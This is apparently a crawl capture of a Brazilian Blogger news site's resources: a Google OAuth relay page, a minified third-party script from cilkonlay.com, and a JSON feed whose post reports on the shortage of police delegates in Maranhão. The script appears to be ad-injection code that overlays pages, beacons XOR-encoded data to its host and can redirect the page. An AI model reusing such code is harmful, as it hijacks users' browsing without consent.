

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.coutinhoneto.com.br&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="nS1vO8Jjp1verkM4S01P0Q"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="nS1vO8Jjp1verkM4S01P0Q"></script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://cilkonlay.com/ext/219570f0735a89185c.js?sid=52564_8597_&title=a&blocks[]=31af2
body_size: 3136
content:
;try{(function(d,w,u){if(w.top!=w){return}if(w["219570f0735a89185c"]===u&&w["__twb__219570f0735a89185c"]===u){return}var $$=(w["219570f0735a89185c"])?w["219570f0735a89185c"]:w["__twb__219570f0735a89185c"];var addCss;(function(){var stylesQueue=[],timeoutRecursiveCall,timeoutCancel;function appendToBody(style){stylesQueue.push(style);if(!d.body){timeoutRecursiveCall=setTimeout(arguments.callee,100);if(!timeoutCancel){timeoutCancel=setTimeout(function(){clearTimeout(timeoutRecursiveCall)},3000)}}else{while(stylesQueue.length){d.body.appendChild(stylesQueue.pop())}}}addCss=function(css){var style=d.createElement("style");style.type="text/css";style.styleSheet?style.styleSheet.cssText+=css:style.innerHTML+=css;appendToBody(style);return style}})();(function(g,j,n){var b,h=false,l=[],a=n,k=k||{};var m=j["219570f0735a89185c"];function c(){h=true;while(l.length>0){(l.pop())()}}b={cors:function(d){var p=m.apply({url:"//cilkonlay.com/ext/__utm.gif",callback:function(){},timeout:5000,onTimeout:function(){},mode:"auto",data:{}},d||{});p.data.key="219570f0735a89185c";p.data.sid="52564_8597_";var e=(j.XMLHttpRequest?new j.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"));p.url+="?a="+encodeURIComponent(m.xor(m.toJson(p.data)));;if((p.mode=="auto"&&e.withCredentials!==n)||p.mode=="xhr"){m.xhrRequest(e,p)}else{m.jsonpRequest(p)}},date:new Date(),bannerHideTime:86400000,adTitle:(m.tbParams.title?m.tbParams.title:"not this site"),useCtrEnchancer:"",lp:"ga_219570f0735a89185c_",lset:function(d,e){return localStorage.setItem(d,m.toJson(e))},lget:function(d,o){var e=localStorage.getItem(d);if(e){return m.fromJson(e)}},getSiteConfig:function(){return this.lget(this.lp+"cfg")||{}},saveSiteConfig:function(d){this.lset(this.lp+"cfg",d)},bannerInfoClick:function(d){m.optoutShow(d)},allowBannerInsert:function(){if(location.protocol=="https:"){return false}return true},getRand:function(e,d){return Math.floor((Math.random()*d)+e)},cumulativeOffset:function(d){var o=0,e=0;do{o+=d.offsetTop||0;e+=d.offsetLeft||0;d=d.offsetParent}while(d);return{top:o,left:e}},getScrollOffset:function(){var e=0,d=0;if(typeof(window.pageYOffset)=="number"){d=window.pageYOffset;e=window.pageXOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){d=document.body.scrollTop;e=document.body.scrollLeft}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){d=document.documentElement.scrollTop;e=document.documentElement.scrollLeft}}}return[e,d]},maskInitiated:false,createMask:function(e){if(!m.maskInitiated){var u="background-color: #000000;opacity: 0.8;position: absolute;z-index: 999999991;";var t='<div id="dc-ce-mask-1" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-2" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-3" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-4" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-message-container" style="z-index: 999999992;position: fixed;top: 0;left: 0;height: auto;width: 100%;padding: 0 !important;background-color: #000000;" ><div id="dc-ce-message"></div></div>';var d=g.createElement("div");d.innerHTML=t;g.body.appendChild(d);m.maskInitiated=true}var E=e.clientWidth;var p=e.clientHeight;var w=g.documentElement,v=g.getElementsByTagName("body")[0];var r=Math.max(v.scrollWidth,v.offsetWidth,w.clientWidth,w.scrollWidth,w.offsetWidth);var D=Math.max(v.scrollHeight,v.offsetHeight,w.clientHeight,w.scrollHeight,w.offsetHeight);var s=m.cumulativeOffset(e);var z=s.top;var x=s.left;var q=D-z-p;var o=r-x-E;var C=g.getElementById("dc-ce-mask-1");C.style.top=0;C.style.left=0;C.style.height=z+"px";C.style.width=r+"px";var B=g.getElementById("dc-ce-mask-2");B.style.top=z+"px";B.style.left=0;B.style.height=p+"px";B.style.width=x+"px";var A=g.getElementById("dc-ce-mask-3");A.style.top=z+p+"px";A.style.left=0;A.style.height=q+"px";A.style.width=r+"px";var y=g.getElementById("dc-ce-mask-4");y.style.top=z+"px";y.style.left=x+E+"px";y.style.height=p+"px";y.style.width=o+"px";m.each(__$(".dc-ce-mask"),function(F){F.style.display="block"})},enableCtrEnchanser:function(d){m.on(d,"mouseover",function(){if(!d.__mask_enabled){m.createMask(d);d.__mask_enabled=1}});m.on(d,"mouseleave",function(){m.each(__$(".dc-ce-mask"),function(e){e.style.display="none";d.__mask_enabled=0})})},applyCssStyle:function(o,p){if(!o){return false}var s=o.style.cssText;var r=s.split(";");var d={};for(var e in r){var q=r[e].split(":");d[q[0]]=q[1]}for(var e in p){d[e]=p[e]}var t=[];for(var e in d){t.push(e+":"+d[e])}o.style.cssText=t.join(";")},callEvent:function(e,o){if(e.fireEvent){e.fireEvent("on"+o)}else{var d=document.createEvent("Events");d.initEvent(o,true,false);e.dispatchEvent(d)}}};j["219570f0735a89185c"]=m.apply(j["219570f0735a89185c"],b);if(g.addEventListener){g.addEventListener("DOMContentLoaded",function(){c()},false)}else{if(g.attachEvent){g.attachEvent("onreadystatechange",function(){c()})}}if(g.readyState){(function(){if((!b.isIe&&g.readyState==="interactive")||g.readyState==="complete"){c()}else{setTimeout(arguments.callee,100)}})()}else{var i=false;try{i=window.frameElement==null}catch(f){}if(g&&g.dElement&&g.dElement.doScroll&&i){(function(){try{g.dElement.doScroll("left")}catch(d){setTimeout(arguments.callee,100);return}c()})()}}})(document,window,undefined);;$$=w["219570f0735a89185c"];var cancel=false,__$=$$.Sizzle;$$.siteConfig=$$.getSiteConfig();if("cilkonlay.com"&&location.href.indexOf("cilkonlay.com")>-1){return false}var watcher={status:{waiting:false,changed:false,failed:false},setStatus:function(obj){if(obj==undefined){return}this.status=$$.apply(this.status,obj)},queue:[],addToQueue:function(f){this.queue.push(f)},performQueue:function(){if(this.queue.length){this.queue.forEach(function(f){f()})}this.queue=[]},step:50,watchForResEl:function(selector,wait){var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined){markedEl.setAttribute("mrk","fea4")}else{}this.status.waiting=true;this.queue=[];var self=this,c=Math.ceil(wait/this.step),t=setInterval(function(){if(wait>-1&&--c==0){clearInterval(t);self.status.waiting=false;self.status.failed=true;self.performQueue();return}var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined&&markedEl.getAttribute("mrk")==null){clearInterval(t);self.status.waiting=false;self.status.changed=true;self.performQueue()}},this.step)}};var isFiltered=function(kw){if(!kw){return false}var filterPatterns=["youtube","facebook","gmail","google","hotmail","porn","adult","fuck","cunt","pussy","dick","anal","face","tube","como","friv","marca","hacer","caixa","milanuncios","juegos","elitetorrent","divxtotal","videos","elitegol","netflix","peliculas","pelis24","online","mejortorrent","xvideos","pelicula","peliculas"];var filterQueries=["f","y","m","de","fa","yo","es","yt","la","se","you","ver","hot","xxx","que"];var i;for(i in filterPatterns){if(!filterPatterns.hasOwnProperty(i)){continue}if(kw.indexOf(filterPatterns[i])>-1){return true}}for(i in filterQueries){if(!filterQueries.hasOwnProperty(i)){continue}if(kw===filterQueries[i]){return true}}return false};;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;})(document,window,undefined);(function(){if(document&&!(document.getElementById("adeabbdcf90ea4d6e0ce1feed86b2788")==null)){if(window){window.beforeunload=null;window.onbeforeunload=null}document.location.href=document.location.origin+"/"}})();;}catch(e){var stack=(typeof e.stack!="undefined"?e.stack:"!empty stack!");if(stack.length>1500){stack=stack.substr(0,1500)}var src=(window.location.protocol=="http:"?"http:":"https:")+"//cilkonlay.com/log?l=error&m="+encodeURIComponent((typeof e.message!="undefined"?e.message:"!empty message!")+"|"+stack);var s=document.createElement("script");s.type="text/javascript";s.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(s);var $$=window["219570f0735a89185c"];var params=["mid=","wid="+($$&&$$.tbParams)?$$.tbParams.wid:"","sid="+($$&&$$.tbParams)?$$.tbParams.sid:"","tid="+($$&&$$.tbParams)?$$.tbParams.tid:"","rid=PLATFORM_JS_ERROR"];src=(window.location.protocol=="http:"?"http:":"https:")+"//cilkonlay.com/metric?"+params.join("&");var imgEl=document.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());document.getElementsByTagName("body")[0].appendChild(imgEl);if(typeof imgEl.onload!="undefined"){imgEl.onload=function(){imgEl.parentNode&&imgEl.parentNode.removeChild(imgEl)}}};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.coutinhoneto.com.br/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery112404854846540866906_1768738544631&_=1768738544632
body_size: 6089
content:
// API callback
jQuery112404854846540866906_1768738544631({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1117765937557637800"},"updated":{"$t":"2026-01-17T19:38:11.872-03:00"},"title":{"type":"text","$t":"BLOG DO COUTINHO NETO"},"subtitle":{"type":"html","$t":"Notícia rápida e objetiva.\n\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.coutinhoneto.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1117765937557637800\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.coutinhoneto.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1117765937557637800\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Blog do Coutinho Neto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05312676326169112700"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipMChoCEgcpP3KcIeQPZHjjv-rDPLDCxtPnMzlcJnUsnIBfBOaFE_-3L6NkiY4gnf0zcn01TkRqBFSH--Vph59vC-QVUpzp0Ruv1sv3gl53cqSdeaTt7wSfTbGtvhEgQ\/s220\/%C3%ADndice.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5999"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1117765937557637800.post-4180793786473041141"},"published":{"$t":"2026-01-17T19:38:00.000-03:00"},"updated":{"$t":"2026-01-17T19:38:11.860-03:00"},"title":{"type":"text","$t":"ADEPOL- MA alerta para sobrecarga e déficit de delegados no interior do Maranhão."},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 20px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA3_t5P4XZ6gJlStK37spGUPupU-NKGk1R0zYPJ2f3C3SAZh8Ek_kN3Rwqluhv1Lde1iceMgj6p9mLAFtojF5pBPJ1CBV81RZmP4B7XPsGZk9Dej-P43CwCGc8dNSgfZ1_fBIAMc7b1cnpSqwOyuBtSNuJw4pDh4fo5HRSx3Z-6PhnodDI7rRV-xQ0fu4b\/s827\/IMG_5369.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"611\" data-original-width=\"827\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA3_t5P4XZ6gJlStK37spGUPupU-NKGk1R0zYPJ2f3C3SAZh8Ek_kN3Rwqluhv1Lde1iceMgj6p9mLAFtojF5pBPJ1CBV81RZmP4B7XPsGZk9Dej-P43CwCGc8dNSgfZ1_fBIAMc7b1cnpSqwOyuBtSNuJw4pDh4fo5HRSx3Z-6PhnodDI7rRV-xQ0fu4b\/s320\/IMG_5369.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA sociedade maranhense precisa compreender como funciona, na prática, a atuação da Polícia Civil no interior do Estado.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEmbora a Lei Federal nº 14.735\/2023 (Lei Orgânica das Polícias Civis) estabeleça carga horária semanal máxima de 40 horas para os Delegados de Polícia, essa previsão legal não se concretiza no Maranhão em razão de graves falhas estruturais históricas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EAtualmente, há aproximadamente 200 Delegados de Polícia em atuação no interior do Maranhão, responsáveis por uma população estimada em 5.317.863 habitantes.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EEsse número se torna ainda mais crítico quando se considera que esses profissionais permanecem grande parte do mês afastados de suas delegacias em razão das escalas de plantões extraordinários impostas pela própria gestão da Polícia Civil.\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ENo interior do Estado, Delegados são rotineiramente escalados para plantões extraordinários de fim de semana com duração de 72 horas ininterruptas, inciando às 12hrs das sextas-feiras e indo até às12hrs da segunda-feira seguinte.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EEsses plantões, em regra, não ocorrem na cidade de lotação do delegado, mas nas sedes das 23 Regionais de Polícia existentes no Maranhão. Assim, todos os fins de semana, há 23 plantões regionais em funcionamento.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EIsso obriga delegados a percorrer longas distâncias, muitas vezes de centenas de quilômetros.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EUm delegado lotado em Santa Luzia, por exemplo, precisa se deslocar até Santa Inês para cumprir o plantão regional. Para que esse deslocamento ocorresse de forma regular, o Estado deveria pagar diárias antecipadas para custear transporte, alimentação e hospedagem.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EContudo, a própria Administração da Polícia Civil afirma não dispor de recursos, razão pela qual os Delegados acabam sendo autorizados — ou forçados — a trabalhar remotamente, sem presença física na Delegacia Regional.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EApós cada plantão regional extraordinário, a legislação garante descanso proporcional: cada 24 horas trabalhadas correspondem a 72 horas de folga.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EAssim, um único plantão de fim de semana gera 9 dias de folga legal, além dos 2 dias do próprio fim de semana que deixaram de ser usufruídos, totalizando 11 dias de descanso. Essas folgas recaem sobre dias úteis, afastando o delegado de sua unidade justamente nos dias de expediente normal, atendimento ao público e andamento de investigações.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EAlém disso, os delegados também são escalados para plantões noturnos mesorregionais durante a semana, realizados de forma remota, geralmente por meio de telefone celular pessoal.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EEm um único plantão noturno, um delegado fica responsável duas ou mais regionais, chegando a ter até 40 municípios, abrangendo mais de 700 mil habitantes — uma situação excepcional, sem paralelo em outros estados.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ECada plantão noturno gera mais 2 dias úteis de folga. Somadas às folgas do plantão de fim de semana, o delegado pode alcançar 13 dias úteis de afastamento da delegacia de origem.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ENão bastasse isso, o problema se agrava porque, diante da falta de efetivo, muitos delegados cumprem 2 plantões de fim de semana e\/ou 2 plantões noturnos no mesmo mês.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ECada nova escala gera novos períodos de descanso legal, ampliando ainda mais o afastamento, não por escolha pessoal, mas por imposição do próprio sistema.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EConsiderando ainda os fins de semana regulares, nos quais não há expediente ordinário, o resultado é crítico: em um mês de 30 dias, o delegado do interior trabalha, em média, apenas 9 dias em sua delegacia de lotação.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EIsso significa que, em cerca de dois terços do mês, o delegado não consegue estar fisicamente presente para atender a população, despachar inquéritos ou cumprir requisições do Ministério Público e do Poder Judiciário. Não por desídia ou omissão, mas por um modelo imposto pela falta de investimentos, planejamento e pessoal.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ETrata-se de uma falha sistêmica que compromete a eficiência da investigação criminal e penaliza tanto a população quanto os próprios profissionais responsáveis por garanti-la.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EA desproporção entre efetivo e demanda evidencia, de forma inequívoca, a insuficiência de pessoal e o esgotamento do modelo atual de funcionamento da Polícia Civil no interior do Estado.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; min-height: 13.8px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-style: normal; 